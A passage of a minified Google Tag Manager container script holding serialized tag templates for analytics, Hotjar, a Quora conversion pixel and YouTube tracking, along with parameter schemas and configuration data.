 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AK",[15,"l"],"AL",[15,"m"],"AM",[15,"n"],"AQ",[15,"o"],"AT",[15,"p"],"AV",[15,"q"],"AW",[15,"r"],"AY",[15,"s"],"AZ",[15,"t"],"BA",[15,"u"],"BB",[15,"v"],"BG",[15,"w"],"BH",[15,"x"],"BI",[15,"y"],"BJ",[15,"z"],"BK",[15,"aA"],"BM",[15,"aB"],"BN",[15,"aC"],"BO",[15,"aD"],"BU",[15,"aE"],"BX",[15,"aF"],"BY",[15,"aG"],"CA",[15,"aH"],"CE",[15,"aI"],"CH",[15,"aJ"],"CK",[15,"aK"],"CL",[15,"aL"],"CM",[15,"aM"],"CN",[15,"aN"],"CO",[15,"aO"],"CP",[15,"aP"],"CQ",[15,"aQ"],"CR",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CG",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BH",[15,"i"],"BI",[15,"j"],"CU",[15,"m"],"AO",[15,"g"],"CE",[15,"k"],"AU",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AK"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61r1","15":"1","16":"ChAIgKfsywYQ76Ssr9j3puRZEhwAIVNPQ1GYDGhFQylMY9O78RReFabYyAVmLhDvGgKBlQ==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagman